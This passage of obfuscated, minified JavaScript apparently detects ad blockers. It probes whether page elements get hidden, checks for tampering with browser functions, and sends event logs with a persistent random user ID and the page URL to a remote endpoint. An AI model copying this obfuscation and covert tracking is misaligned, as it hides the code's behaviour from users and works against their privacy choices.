(3331)],[t(3851)],[t(4120)],[t(4351)],[t(1544)],[t(537)],[t(3571)],[t(1047),t(3982)],[t(4195)],[t(1953),t(4397)],[t(1953),t(1900),t(524)],[t(1953),t(1900),t(651)],[t(1953),t(1900),t(1334)],[t(1953),t(533)],[t(1953),t(3879)],[t(1953),t(1998)],[t(3922),t(1900),t(1356)],[t(3922),t(1900),t(1800)],[t(2907)],[t(4325)],[t(791)],[t(784),t(1900),t(1791)],[t(784),t(1900),t(705)],[t(3998)],[t(2452)],[t(1093)],[t(3656)],[t(3171)],[t(3094),t(1864)],[t(3094),t(1900),t(1662)],[t(3094),t(1900),t(1464)],[t(3094),t(1900),t(3565)],[t(3094),t(1900),t(2832)],[t(3094),t(1900),t(1959)],[t(3094),t(1900),t(2780)],[t(3094),t(1900),t(985)],[t(3094),t(1900),t(2009)],[t(3094),t(1900),t(3001)],[t(3094),t(1900),t(1889)],[t(3094),t(1900),t(3957)],[t(3094),t(1900),t(3733)],[t(3094),t(1900),t(4159)],[t(698)],[t(994),t(939)],[t(994),t(780)],[t(1181),t(1900),t(2501)],[t(1181),t(1900),t(659)],[t(1181),t(1900),t(2674)],[t(3101),t(1900),t(3851)],[t(3101),t(1900),t(771)]];function w(){const e=t;let n=arguments[e(2310)]>0&&void 0!==arguments[0]?arguments[0]:window;y(n,arguments[e(2310)]>1&&void 0!==arguments[1]&&arguments[1])}let b="";const y=function(){const e=t;let n=arguments[e(2310)]>0&&void 0!==arguments[0]?arguments[0]:window,r=arguments[e(2310)]>1?arguments[1]:void 0;{function u(t){try{let e=n;for(const n of t)e=e[n]}catch(t){return!0}return!1}b=e(2406);for(const d of g)if(u(d)){let h=e(1712);for(const f of d)h+="."+f;v(h)}}b=e(3452),e(1435)!=typeof n[e(2035)][e(1808)]&&v(e(1565)),e(1860)!=typeof n[e(2035)][e(1808)]()&&v(e(2420));{b=e(1577);const w=new(n[e(3101)]),y=()=>{};w[e(3652)]=y,w[e(3652)]!==y&&v(e(2308))}{b=e(875);const x=n[e(2482)][e(2638)](e(3242))[e(3588)];x[e(623)](e(1430),e(2831)),e(2831)!==x[e(2338)](e(1430))&&v(e(3172)),x[e(2179)](e(1430)),x[e(2338)](e(1430))&&v(e(4283))}const o=n[e(2482)][e(2638)](e(3242)),s=n[e(2482)][e(2638)](e(3136));s[e(1414)]=e(2598);const a=n[e(2482)][e(2638)](e(1928)),c=n[e(2482)][e(2638)](e(4355));{b=e(3097),o&&s&&a&&c&&n[e(2482)][e(2638)](e(1975))||v(),b=e(1361),(n[e(768)](document[e(2597)][e(1685)])||n[e(768)](document[e(2597)][e(2120)]))&&v(),b=e(4314),[o,s,a,c][e(1770)]((t=>{const r=e;n[r(2482)][r(562)][r(3673)](t);let o=!1;n[r(2482)][r(562)][r(655)][r(1770)]((e=>{e===t&&(o=!0)})),o||v(r(655)),n[r(2482)][r(562)][r(2520)](t)})),b=e(2775);const k=i.A[e(2146)]();o.id=k,o[e(759)][e(1586)](k),n[e(2482)][e(562)][e(3673)](o),o!==n[e(2482)][e(2350)](k)&&v(e(2348)),o!==n[e(2482)][e(3120)](k)[0]&&v(e(3584)),o!==n[e(2482)][e(2188)]("#"[e(1464)](k))&&v(e(1266)),o!==n[e(2482)][e(4127)]("#"[e(1464)](k))[0]&&v(e(3728)),o[e(759)][e(2678)](k)||v(e(3341)),o[e(759)][e(4224)](k),o[e(759)][e(2678)](k)&&v(e(3363)),b=e(1177),n[e(2482)][e(562)][e(3673)](a),a[e(1418)](e(548),e(3508)),a[e(1418)](e(581),e(3150)),0===n[e(2482)][e(562)][e(2632)](e(1928))[e(2310)]&&v(e(2398));try{o[e(4224)](),a[e(4224)]()}catch(_){v(e(2219))}n[e(2482)][e(562)][e(2678)](a)&&v(e(4224)),b=e(1710);try{n[e(2482)][e(3963)]}catch(M){v(e(2610))}}{b=e(1589);const E=o[e(1589)]();e(1860)!=typeof(E[e(956)]+E[e(698)]+E[e(1227)]+E[e(3134)]+E[e(1430)]+E[e(1872)])&&v(e(1589)),b=e(4115);const z=n[e(2482)][e(2638)](e(3242));o[e(3673)](z),z[e(4115)]!==o&&v(e(3673)),b=e(2520),o[e(2520)](z),0!==o[e(1217)]&&v(e(2520)),b=e(2626);const S=(t,n)=>{const r=e,o=i.A[r(2146)]();t[r(1418)](n,o),t[r(1120)](n)!==o&&v(r(1418)),t[r(2826)](n),t[r(1120)](n)&&v(r(2826))};[o,s,c][e(1770)]((t=>{const n=e;S(t,n(3505)),S(t,n(3499))})),b=e(3233),e(3242)!==o[e(2238)][e(3733)]()&&v(e(3242)),e(3136)!==s[e(2238)][e(3733)]()&&v(e(3136)),e(4355)!==c[e(2238)][e(3733)]()&&v(e(4355))}if(b=e(1712),r&&n[e(698)]!==n){const N=n[e(2781)];N&&Array[e(2047)](n[e(1544)][e(2482)][e(4127)](e(3789)))[e(2832)](N)||v(e(2781));try{N[e(3116)]!==n&&v(e(3198))}catch(U){v(e(3169))}try{const C=i.A[e(2146)]();n[e(2978)]={},n[e(2978)][e(680)]=()=>C,n[e(2978)][e(680)]()!==C&&v(e(1135))}catch(T){v(e(2095))}}{b=e(1376);const L={inventory_name:i.A[e(2146)](),inventories_key:i.A[e(2146)]()},W=e(3313)[e(1464)](L[e(460)],e(3797))[e(1464)](L[e(2236)],e(931)),j={"apply-ratio":1};j[L[e(460)]]=[{id:L[e(2236)],width:160,height:600,position:{selector:e(2560),"position-rule":e(3958),"insert-rule":[]},"original-ads":[{selector:e(2810)}],attributes:[]}],A(n[e(3268)][e(721)](W),j,n)||v(e(2951));const I=e(2917),H={type:e(2318),marshalled:e(1527)};A(n[e(3268)][e(721)](I),H,n)||v(e(1573)),b=e(3539);let F=!1;for(let Z=0;Z<100;Z++)if(n[e(454)][e(478)]()!=n[e(454)][e(478)]()){F=!0;break}F||v(),b=e(4369);const O={},V=i.A[e(2146)](),R=i.A[e(2146)]();O[V]=R,n[e(1735)][e(545)](O)[0]===V&&O[V]===R||v(),b=e(2994);const q=new(n[e(3922)])(e(1340));q[e(1800)](e(1458))&&!q[e(1800)](e(3940))||v(),b=e(3096);const D=e(2785);D[e(3957)](e(824))||v(e(3957)),D[e(2832)](e(2106))||v(e(2832)),D[e(3565)](e(1759))||v(e(3565)),"st"!==D[e(1889)]("r")[0]&&v(e(1889)),"s"!==D[e(3339)](0)&&v(e(3339)),115!==D[e(1662)](0)&&v(e(1662)),e(2959)!==D[e(2009)](/tr/g,"p")&&v(e(2009));let P="";try{P=n[e(3936)][e(1995)]}catch(Q){v(e(4094))}P[e(2832)]("/1")!==m(P,"/1")&&v(e(2832));{const G=(t,n)=>{const r=e,o=t[r(1889)](n),i=((t,e)=>{const n=r;if(""===t||""===e)return[t];const o=[];let i=t;for(let t=p(i,e);-1!==t;t=p(i,e))o[n(4169)](i[n(3001)](0,t)),i=i[n(3001)](t+e[n(2310)]);return o[n(4169)](i),o})(t,n);if(o[r(2310)]!==i[r(2310)])return!1;for(let t=0;t<o[r(2310)];t++)if(o[t]!==i[t])return!1;return!0},Y=[{target:navigator[e(1995)],key:"/"},{target:navigator[e(1995)],key:"/"},{target:navigator[e(1995)],key:e(3628)},{target:navigator[e(1995)],key:e(3346)}];for(const{target:$,key:K}of Y)G($,K)||v(e(1889))}b=e(2761);let B=!1;try{throw new(n[e(2846)])(e(673))}catch(tt){B=!0}B||v(e(3371)),b=e(1703);try{n[e(1712)][e(1927)],n[e(1712)][e(3228)]}catch(et){v(e(3262))}const J=i.A[e(2146)](),X=n[e(3228)](J);J!==n[e(1927)](X)&&v(e(1703)),b=e(2413),n[e(736)](o)instanceof n[e(4367)]||v(e(736)),b=e(4205),n[e(3936)][e(1995)]||v(e(3392)),b=e(3571),728!==n[e(3571)](e(3022))&&v(e(3571)),b=e(1480),(isNaN(n[e(3998)])||e(1860)!=typeof n[e(3998)]||isNaN(n[e(2452)])||e(1860)!=typeof n[e(2452)])&&v(e(1480)),b=e(4246);try{let nt=0,rt=l.z;(0,l.c)((()=>{const t=e;nt=i.A[t(2394)](1,100)})),0!==nt&&rt!==l.z||v(e(2450)),nt=0,rt=l.z,async function(){const t=e;nt=i.A[t(2394)](1,100)}(),0===nt&&v(e(4246))}catch(ot){v(e(2450))}}try{b=e(1584);const it=Math[e(478)](),st=Math[e(478)](),at=[it,st];at[e(4123)](),at[0]===st&&at[1]===it||v(e(4123))}catch(ct){v(e(4123))}{b=e(1735);const lt=[[n,e(688)],[n,e(1735)],[n,e(3936)],[{keyval:1},e(4300)]];let ut=!1;for(const[dt,ht]of lt)if(n[e(1735)][e(1863)](dt,ht)){ut=!0;break}ut||v(e(1863))}{b=e(2357);const ft=window[e(2171)],mt=Symbol(e(3271)),pt={cmd:{push:()=>mt}};window[e(2171)]=pt,window[e(2171)]!==pt&&v(e(2436)),window[e(2171)][e(3276)]!==pt[e(3276)]&&v(e(2418)),window[e(2171)][e(3276)][e(4169)]!==pt[e(3276)][e(4169)]&&v(e(2850)),window[e(2171)][e(3276)][e(4169)]()!==mt&&v(e(1105)),window[e(2171)]=ft}},v=e=>{const n=t,r=n(1108)[n(1464)](e,n(1148))[n(1464)](b);throw console[n(673)](r),r},A=function(e,n){const r=t;let o=arguments[r(2310)]>2&&void 0!==arguments[2]?arguments[2]:window;if(typeof e!=typeof n)return!1;if(r(1223)!=typeof e&&r(1223)!=typeof n)return e===n;if((e instanceof o[r(1584)]||e instanceof Array)!=(n instanceof o[r(1584)]||n instanceof Array))return!1;if(e instanceof o[r(1584)]||e instanceof Array){if(o[r(1735)][r(545)](e)[r(2310)]!==o[r(1735)][r(545)](n)[r(2310)])return!1;for(let t=0;t<e[r(2310)];t++)if(!A(e[t],n[t],o))return!1}else{if(o[r(1735)][r(545)](e)[r(2310)]!==o[r(1735)][r(545)](n)[r(2310)])return!1;for(const t in e)if(!A(e[t],n[t],o))return!1}return!0};var x;const k=[{selectors:[t(3756),t(3651)],html:(0,String[t(2080)])(x||(_=[t(3774)],M||(M=_[t(3001)](0)),x=Object[t(678)](Object[t(1203)](_,{raw:{value:Object[t(678)](M)}})))),cases:[[]]},{html:t(3375),selectors:[t(2534),t(1515),t(2873)],cases:[[{selector:t(2873),attributes:{style:t(1423)}},{selector:t(1390),attributes:{lang:"ko"}}],[{selector:t(2873),attributes:{style:t(825)}},{selector:t(1390),attributes:{lang:"en","data-theme":t(3980)}}],[{selector:t(1390),attributes:{lang:t(2541),dir:t(2521)}}]],checker:function(e){const n=t;let r=arguments[n(2310)]>1&&void 0!==arguments[1]?arguments[1]:window;const o=r[n(736)](e);if(n(2467)===o[n(2338)](n(2024)))return!1;if(n(2467)!==o[n(2338)](n(2340)))return!1;if(n(2467)===o[n(2338)](n(3683)))return!1;if(n(2467)!==o[n(2338)](n(3962)))return!1;if(n(3963)===o[n(2338)](n(1920)))return!1;if(n(2467)!==o[n(2338)](n(2851)))return!1;const i=o[n(2338)](n(3999));if(n(2076)!==i&&"0"!==i)return!1;const s=t=>parseInt(o[n(2338)](t)[n(2009)]("px","")),a=[n(1227),n(3134),n(698),n(956),n(1404),n(4111),n(1588),n(724),n(3425),n(2142),n(3224),n(1092)];for(const t of a)if(Math[n(1454)](s(t))>100)return!1;const c=[n(4036),n(801)];for(const t of c){const o=r[n(736)](e,t);if(n(2076)!==o[n(2338)](n(1430)))return!1;if(n(2076)!==o[n(2338)](n(1872)))return!1;const i=o[n(2338)](n(3999));if(n(2076)!==i&&"0"!==i)return!1}const l=e[n(1589)]();return!(l[n(1872)]<100||l[n(1430)]<100)}}];var _,M,E=D(704);let z;async function S(n,r){const a=t;var c;const{protectUrlContext:u,isDomainShardingEnabled:d}=n;null!==(c=r)&&void 0!==c||(r=d?i.A[a(2394)](0,s.ch):-1);const h=i.A[a(4323)]([a(2921),a(923),a(2621),a(1507),a(4258)]),f=(0,o.Wq)({protectUrlContext:u,url:""[a(1464)](e.A[a(1642)],a(762))[a(1464)](h),kind:o.MN[a(1190)],key:null,endpoint:e.A[a(1642)],extra:{shardingIndex:r}}),m=document[a(2638)](a(4355));return m[a(1418)](a(2293),"1"),m[a(1414)]=f,(0,l.c)(((t,e)=>{const n=a;m[n(1191)]=()=>e(n(4340)),m[n(3809)]=()=>t(),document[n(4392)][n(3673)](m)}))[a(651)]((()=>{m[a(4224)]()}))}const N=e=>{const n=t;e[n(3588)][n(623)](n(1430),"0"),e[n(3588)][n(623)](n(1872),"0"),e[n(3588)][n(623)](n(2322),n(3963)),e[n(3588)][n(623)](n(3677),n(2467))},U=()=>(0,l.c)((e=>{const n=t,r=document[n(2638)](n(3789));N(r),document[n(4392)][n(3673)](r);const o=i.A[n(2146)](),s=t=>{const i=n;t[i(3499)]===o&&(window[i(2907)](i(3071),s),r[i(4224)](),e())};window[n(4158)](n(3071),s),r[n(1383)][n(3851)](),r[n(1383)][n(3193)](n(3325)[n(1464)](o,n(3595))),r[n(1383)][n(4255)]()}));var C=D(896);const T=e=>E.A[t(659)]()[t(4277)][t(667)](e[t(3733)](),/\-[a-z]/g,(e=>e[1][t(827)]())),L=e=>E.A[t(659)]()[t(4277)][t(667)](e,/[A-Z]/g,(e=>"-"[t(1464)](e[t(3733)]())));var W=D(7359);class j{static[t(3927)](e){const n=t;return!!(e&&e instanceof Element)&&n(2467)===window[n(736)](e)[n(2024)]}static[t(2184)](e){const n=t;return!!(e&&e instanceof Element)&&n(3963)===window[n(736)](e)[n(2322)]}static[t(3678)](e){const n=t;if(!(e&&e instanceof Element))return!1;let r=!1;const o=E.A[n(659)](window)[n(3948)][n(659)][n(667)](e)[n(2024)],i=window[n(736)](e);return n(2467)===i[n(2024)]&&(E.A[n(659)](window)[n(3948)][n(659)][n(667)](e)[n(2024)]=n(1432),n(2467)===i[n(2024)]&&(r=!0)),""===o?E.A[n(659)](window)[n(3948)][n(659)][n(667)](e)[n(2179)](n(2024)):E.A[n(659)](window)[n(3948)][n(659)][n(667)](e)[n(2024)]=o,r}static[t(3840)](e){const n=t;let r=e[n(1422)];for(;r;){if(this[n(3927)](r))return!0;r=r[n(1422)]}return!1}static async[t(3543)](e){const n=t;return e instanceof HTMLIFrameElement?await this[n(2378)](e):e instanceof Element&&this[n(2257)](e)}static async[t(2378)](e){const n=t,r=new I(e);return await r[n(1799)]()}static[t(2257)](e){const n=t;if(!e||!document[n(2678)](e))return!1;if(this[n(3678)](e))return c.A[n(1029)](n(685)),!1;const r=e[n(1589)]();return!(r.x+window[n(3998)]+r[n(1430)]<-500&&(c.A[n(1029)](n(3716)),c.A[n(1029)](n(708)[n(1464)](r.x,n(1416))[n(1464)](r.y,n(2608))[n(1464)](window[n(3998)],n(2218))[n(1464)](window[n(2452)],n(3472))[n(1464)](r[n(1430)],n(1608))[n(1464)](r[n(1872)])),1))}static[t(4240)](e){const n=t;return function(){const t=a2w,n=window[t(736)](e);return t(4138)===e[t(2238)][t(3733)]()||!(t(3136)!==e[t(2238)][t(3733)]()||!(e[t(1414)]||n[t(4400)]&&t(2467)!==n[t(4400)]))||!(t(3242)!==e[t(2238)][t(3733)]()||!n[t(4400)]||t(2467)===n[t(4400)])||"a"===e[t(2238)][t(3733)]()}()&&this[n(1799)](e)}static[t(1799)](e){const n=t,r=window[n(736)](e);if(n(2467)===r[n(2024)])return!1;if(n(910)!==r[n(2322)])return!1;if(parseFloat(r[n(618)])<.2)return!1;if(e[n(1292)]<10||e[n(2783)]<10)return!1;let o=e[n(4115)];for(;o;){if(this[n(3678)](o))return!1;o=o[n(4115)]}return!0}static async[t(494)](e){const n=t;for(const t of Array[n(2047)](e[n(2632)](n(3136))))if(j[n(4240)](t))return!0;for(const t of Array[n(2047)](e[n(2632)](n(4138))))if(j[n(4240)](t))return!0;for(const t of Array[n(2047)](e[n(2632)](n(3242))))if(j[n(4240)](t))return!0;for(const t of Array[n(2047)](e[n(2632)]("a")))if(j[n(4240)](t))return!0;const r=[];for(const t of Array[n(2047)](e[n(2632)](n(3789)))){const e=new I(t);r[n(4169)](e[n(1799)]())}return(await Promise[n(4397)](r))[n(4297)]((t=>!0===t))}static[t(3810)](e){I[t(1518)](e)}}class I{constructor(e){const n=t;this[n(3789)]=e,(0,W.A)(this,n(3762),void 0),(0,W.A)(this,n(3812),!1),(0,W.A)(this,n(4113),0)}[t(1799)](){return(0,l.c)((t=>{const e=a2w;if(!j[e(1799)](this[e(3789)]))return t(!1);this[e(4113)]&&window[e(4190)](this[e(4113)]),this[e(4113)]=E.A[e(659)](window)[e(3324)][e(667)](window,(()=>{const n=e;if(this[n(3812)])return void window[n(4190)](this[n(4113)]);if(!this[n(3789)]||!E.A[n(659)]()[n(2181)][n(659)][n(667)](this[n(3789)]))return window[n(4190)](this[n(4113)]),t(!1);this[n(3762)]=new MessageChannel,this[n(3762)][n(4185)][n(1782)]=e=>{const o=n,i=E.A[o(659)]()[o(2679)][o(659)][o(667)](e);if(o(2785)==typeof i&&(0,r._)(i)){this[o(3812)]=!0;const e=(0,r.ks)(i);e===I[o(3676)]?t(!0):e===I[o(1522)]&&t(!1)}};const o=(0,r.md)(I[n(1605)]);E.A[n(659)]()[n(2181)][n(659)][n(667)](this[n(3789)])[n(4195)](o,"*",[this[n(3762)][n(2129)]])}),200),E.A[e(659)](window)[e(1885)][e(667)](window,(()=>{const n=e;this[n(3812)]||(window[n(4190)](this[n(4113)]),t(!1))}),3e3)}))}[t(4177)](){const e=t;this[e(4113)]&&window[e(4190)](this[e(4113)]),this[e(3762)][e(4185)][e(1782)]=null,this[e(3762)][e(2129)][e(1782)]=null}static[t(1518)](e){const n=t;E.A[n(659)](e)[n(2237)][n(667)](e,n(3071),(async t=>{const o=n,i=E.A[o(659)]()[o(2679)][o(659)][o(667)](t);if(o(2785)!=typeof i||!(0,r._)(i))return;const s=(0,r.ks)(i);if(s!==this[o(1605)]&&s!==this[o(3381)])return;const a=t[o(1167)][0];a[o(4195)]((0,r.md)(I[o(984)]));const c=await j[o(494)](e[o(2482)])?I[o(3676)]:I[o(1522)];a[o(4195)]((0,r.md)(c))}))}}(0,W.A)(I,t(1605),t(1309)),(0,W.A)(I,t(3381),t(3579)),(0,W.A)(I,t(984),t(4015)),(0,W.A)(I,t(3676),t(3399)),(0,W.A)(I,t(1522),t(1529));var H=D(2369),F=D(3186),O=D(1241),V=D(787);function R(e){const n=t,r=n(2432)[n(1464)](e,"'"),o=/^\s*([a-z-]*)(.*)$/i[n(1356)](e);if(!o)throw new Error(r);const i=o[1]||void 0,s=[],a=/([.:#][\w-]+|\[.+?\])/gi;let c=null;for(;null!==(c=a[n(1356)](o[2]));){const t=c[0];switch(t[0]){case".":s[n(4169)]({name:n(1441),value:t[n(3001)](1)});break;case"#":s[n(4169)]({name:"id",value:t[n(3001)](1)});break;case"[":{const e=/^\[([\w-]+)([~|^$*]?=("(.*?)"|([\w-]+)))?(\s+[is])?\]$/[n(1356)](t);if(!e)return;var l,u;s[n(4169)]({name:e[1],value:null!==(l=null!==(u=e[4])&&void 0!==u?u:e[5])&&void 0!==l?l:""});break}default:return}}return{tag:i,attributes:s}}let q=(e=21)=>{const n=t;let r="",o=crypto[n(2876)](new Uint8Array(e|=0));for(;e--;)r+=n(3476)[63&o[e]];return r};const P=e=>{const n=t;if(Object[n(3447)])return Object[n(3447)](e);{const t={};return e[n(1770)](((e,n)=>t[n]=e)),t}};let B=!1,J=[],X=!0,Z=1;const Q=()=>X;let G="";function Y(){const e=t;if(G)return G;try{G=document[e(4e3)][e(1120)](e(3197))||e(2467)}catch(t){}return G}let $="",K="",tt=!1;async function et(r,i,s,a){const c=t;var l;if(X&&i&&async function(t){const n=a2w,r=await async function(t){const n=a2w;await d();const r=await async function(t){const n=a2w,r=(0,o.Wq)({protectUrlContext:t,url:""[n(1464)](e.A[n(1642)],n(2582)),endpoint:e.A[n(1642)]}),i=await fetch(r);if(200!==i[n(1866)])return[];const s=await i[n(705)](),a=H.A[n(1014)](s);return JSON[n(721)](a)}(t),i=[],s=document[n(2638)](n(3242));s[n(3588)][n(623)](n(2024),n(2467));const a=[];for(const t of r){const e=t[n(2690)][n(1661)](R)[n(926)]((t=>void 0!==t)),r=[];for(const t of e){var c;const e=null!==(c=t[n(2318)])&&void 0!==c?c:n(3242),o=document[n(2638)](e);for(const e of t[n(2702)])o[n(1418)](e[n(1046)],e[n(1639)]);o[n(3588)][n(623)](n(2024),n(1432)),o[n(3588)][n(623)](n(2322),n(910));const i=document[n(2638)](n(3242));i[n(3673)](o),s[n(3673)](i),r[n(4169)]({element:o,selector:t,blocked:!1})}a[n(4169)]({id:t.id,probes:r})}document[n(4392)][n(3673)](s),await(0,u.y)(10);for(const{id:t,probes:e}of a){for(const t of e)n(2467)===window[n(736)](t[n(3046)])[n(2024)]&&(t[n(3073)]=!0);e[n(926)]((t=>t[n(3073)]))[n(2310)]/e[n(2310)]>=.6&&i[n(4169)](t)}return s[n(4224)](),i}(t);ot(t,n(3060),new Map([[n(2886),r[n(599)](",")]])),await at(t)}(r),ot(r,c(2511),new Map([[c(4042),e.A[c(3400)]],[c(2415),c(i?1744:4291)],[c(4312),c(s?1744:4291)],[c(557),null!==(l=n.A[c(659)](c(557)))&&void 0!==l?l:""],[c(2762),window[c(3622)]?c(1744):c(4291)],[c(2292),i?String((0,O.Ki)()):c(1657)]])),await at(r),a&&!tt){tt=!0;const t=window[c(688)][c(491)][c(3565)](c(2969))||window[c(688)][c(491)][c(3565)](c(2981));let e=nt(t);window[c(3656)]((()=>{const n=nt(t);e!==n&&(e=n,et(r,i,s,a))}),100)}}function nt(e){const n=t,r=window[n(688)][n(4357)][n(1889)]("#")[0];return e?r[n(1889)]("?")[0]:r}async function rt(n,r){const o=t;ot(n,o(590),new Map([[o(4042),e.A[o(3400)]],...r]))}function ot(e,n,r){const o=t;dt(r);const i=Y();if(i&&r[o(2674)](o(3197),i),c.A[o(1029)](o(1810)[o(1464)](n,")"),P(r)),V.A[o(1234)]())return it(n,r);st(e,n,r)}const it=(e,n)=>{const r=t;let o=window;for(;o!==o[r(1544)][r(1712)];)o=o[r(1544)][r(1712)],o[r(4195)]({as_key:r(1159),event:e,params:n},"*")},st=(e,n,r)=>{const o=t;var i;r[o(2674)](o(1993),Z[o(3331)]()),J[o(4169)]({name:n,params:P(r)}),B||(B=!0,i=async()=>{B=!1,await at(e)},E.A[o(659)](window)[o(1059)]?E.A[o(659)](window)[o(1059)][o(667)](window,i):E.A[o(659)](window)[o(1885)][o(667)](window,i,100))};async function at(n){const r=t,i=J;if(J=[],0===i[r(2310)])return;if(e.A[r(1029)])return;if(!X)return;const a=await(0,s.C8)(n,e.A[r(1642)])?(0,s.XV)(e.A[r(1642)],0):e.A[r(1642)],c=a+r(2280)[r(1464)](location[r(2419)]),l=H.A[r(4112)](JSON[r(413)](i));ct(n,a,i),await F.G[r(4025)](r(1107),(0,o.Wq)({protectUrlContext:n,url:c,endpoint:a}),l)}function ct(e,n,r){const i=t,s=new Map;for(const t of r)s[i(2674)](t[i(1046)],[...s[i(659)](t[i(1046)])||[],{host:location[i(2419)],...t[i(3939)]}]);for(const[t,r]of s){const s=(0,o.Wq)({protectUrlContext:e,url:n+i(1096),endpoint:n});fetch(s,{method:i(1107),body:H.A[i(4112)](JSON[i(413)]({table:t,data:r}))})[i(524)]((()=>{}))}}async function lt(n,r,i){const s=t;let a=arguments[s(2310)]>3&&void 0!==arguments[3]?arguments[3]:1;i[s(2674)](s(1993),a[s(3331)]()),dt(i),c.A[s(1029)](s(1810)[s(1464)](r,")"),P(i));const l=[{name:r,params:P(i)}],u=e.A[s(1642)]+s(2280)[s(1464)](location[s(2419)]),d=H.A[s(4112)](JSON[s(413)](l));ct(n,e.A[s(1642)],l),await F.G[s(4025)](s(1107),(0,o.Wq)({protectUrlContext:n,url:u,endpoint:e.A[s(1642)]}),d)}function ut(e){X=Math[t(478)]()<e,Z=e}function dt(r){const o=t;r[o(2674)](o(3162),q()),r[o(2674)](o(4267),location[o(4357)]),r[o(2674)](o(3823),e.A[o(1007)]),r[o(2674)](o(3376),a.A[o(2021)]()[o(3331)]()),r[o(2674)](o(3991),(0,O.FA)()),r[o(2674)](o(756),function(){const t=o,e=t(756);try{var r;return K||(K=null!==(r=n.A[t(659)](e,!1,t(1323)))&&void 0!==r?r:"",K||(K=q(),n.A[t(2674)](e,K,!1,t(1323))),K)}catch(t){return""}}()),r[o(2674)](o(4053),$||($=q(),$)),r[o(2674)](o(1172),Math[o(3941)](performance[o(1808)]())[o(3331)]())}function ht(e,n,r,o){e[t(4195)]({type:n,name:r,data:o},"*")}const ft=[{description:t(3088),selectors:t(430)[t(1889)]("\n")[t(1661)]((e=>e[t(4159)]()))[t(926)]((e=>e[t(2310)]>0)),isVisible:(e,n)=>t(2467)!==n[t(736)](e)[t(2338)](t(2024))},{description:t(3091),selectors:t(1183)[t(1889)]("\n")[t(1661)]((e=>e[t(4159)]()))[t(926)]((e=>e[t(2310)]>0)),isVisible:(e,n)=>t(2467)!==n[t(736)](e)[t(2338)](t(2024)),excludeHosts:[t(1268),t(2059),t(3529)]},{description:t(2137),selectors:t(2866)[t(1889)]("\n")[t(1661)]((e=>e[t(4159)]()))[t(926)]((e=>e[t(2310)]>0)),isVisible:(e,n)=>{const r=t,o=n[r(736)](e);return r(437)===o[r(2338)](r(926))||r(2467)===o[r(2338)](r(3683))}}],mt=t(2014),pt=e=>{const n=t;if(E.A[n(659)](e)[n(3445)][n(667)](e[n(2482)][n(562)],n(1844)))return;const r=e[n(2482)][n(2638)](n(3766));E.A[n(659)](e)[n(1314)][n(667)](r,n(1046),n(1751)),E.A[n(659)](e)[n(2634)][n(667)](e[n(2482)][n(562)],r),E.A[n(659)](e)[n(2237)][n(667)](e,n(3071),(async t=>{const r=n;if(t[r(3499)][r(995)]!==mt)return;t[r(3669)]();const o=await(async(t,e)=>await gt(t,e))(e,t[r(3499)][r(2419)]);t[r(1167)][0][r(4195)](o)}))},gt=async(e,n)=>{const r=t;await(0,u.y)(100);for(const t of ft)if((!t[r(4271)]||!t[r(4271)][r(4297)]((t=>n[r(3565)](t))))&&(!t[r(1771)]||t[r(1771)][r(4297)]((t=>n[r(3565)](t)))))for(const n of t[r(2690)]){let o=[];try{o=e[r(1584)][r(2047)](E.A[r(659)](e)[r(2062)][r(667)](e[r(2482)],n))}catch(t){}if(o[r(2310)]>0&&o[r(1678)]((n=>!t[r(1799)](n,e))))return{isVisible:!1,selector:n,description:t[r(2220)]}}const o=e[r(1584)][r(2047)](E.A[r(659)](e)[r(2062)][r(667)](e[r(2482)],r(3789)))[r(1661)]((t=>async function(t,e){const n=r;let o=arguments[n(2310)]>2&&void 0!==arguments[2]?arguments[2]:e[n(688)][n(2419)];return await(i=t,(0,l.c)((t=>{const r=n,s=new MessageChannel;s[r(4185)][r(1782)]=e=>t(e[r(3499)]),E.A[r(659)](e)[r(2181)][r(659)][r(667)](i)[r(4195)]({as_key:mt,hostname:o},"*",[s[r(2129)]]),setTimeout((()=>t({isVisible:!0})),3e3)})));var i}(t,e)));return o[r(2310)]>0?await(i=o,(0,l.c)(((t,e)=>{const n=r;let o=0;i[n(1770)]((r=>{const s=n;r[s(1334)]((e=>{const n=s;e[n(1799)]||t(e),++o===i[n(2310)]&&t({isVisible:!0})}))[s(524)](e)}))}))):{isVisible:!0};var i},wt=(e,n,r,o)=>{const i=t,s=Date[i(1808)]();if(i(2785)==typeof o&&o[i(2832)](i(4080))&&!n){const t=setInterval((async()=>{const n=i;document[n(2424)]()&&(clearInterval(t),Date[n(1808)]()-s<500&&(bt(e)[n(688)][n(4357)]=r))}),100);return}const a=setInterval((async()=>{const t=i;n&&!n[t(3487)]||(clearInterval(a),Date[t(1808)]()-s<500&&(bt(e)[t(688)][t(4357)]=r))}),10)};function bt(e){const n=t;let r=e;for(;r!==r[n(1544)];)r=r[n(1544)];return r}function yt(t,e){return(0,l.c)(((n,r)=>{const o=a2w;let i=0;t[o(1770)]((s=>{const a=o;s[a(1334)]((r=>{const o=a;e(r)&&n(!0),++i===t[o(2310)]&&n(!1)}))[a(524)](r)}))}))}function vt(e){const n=t;return n(1744)===e[n(1120)](n(4226))}const At=t=>!0,xt=t=>!0,kt=e=>(e=>{const n=t,r=window[n(736)](e);return!(!r[n(4400)]||n(2467)===r[n(4400)])})(e)&&St(e),_t=e=>(e=>{const n=t;if(e[n(1414)])return!0;const r=window[n(736)](e);return!(!r[n(4400)]||n(2467)===r[n(4400)])})(e)&&St(e),Mt=t(1208),Et=async(e,n)=>{return St(e)&&await(r=e,(0,l.c)((e=>{const o=t,i=new MessageChannel;i[o(4185)][o(1782)]=t=>e(t[o(3499)]),E.A[o(659)](n)[o(2181)][o(659)][o(667)](r)[o(4195)]({as_key:Mt},"*",[i[o(2129)]]),setTimeout((()=>e(!1)),3e3)})));var r},zt=e=>{const n=t;if(E.A[n(659)](e)[n(3445)][n(667)](e[n(2482)][n(562)],n(786)))return;const r=e[n(2482)][n(2638)](n(3766));E.A[n(659)](e)[n(1314)][n(667)](r,n(1046),n(2710)),E.A[n(659)](e)[n(2634)][n(667)](e[n(2482)][n(562)],r),E.A[n(659)](e)[n(2237)][n(667)](e,n(3071),(async t=>{const r=n;if(t[r(3499)][r(995)]!==Mt)return;t[r(3669)]();const o=await(async t=>{const e=r,n=t[e(2482)];if(!n[e(4392)])return!1;if([{tagName:"a",checker:At},{tagName:e(4138),checker:xt},{tagName:e(3242),checker:kt},{tagName:e(3136),checker:_t}][e(4297)]((t=>{const r=e;let{tagName:o,checker:i}=t;const s=Array[r(2047)](n[r(4392)][r(2632)](o))[r(926)]((t=>!vt(t)))[r(3605)]((t=>i(t)));return s&&c.A[r(1029)](r(3463)[r(1464)](o)),s})))return!0;const 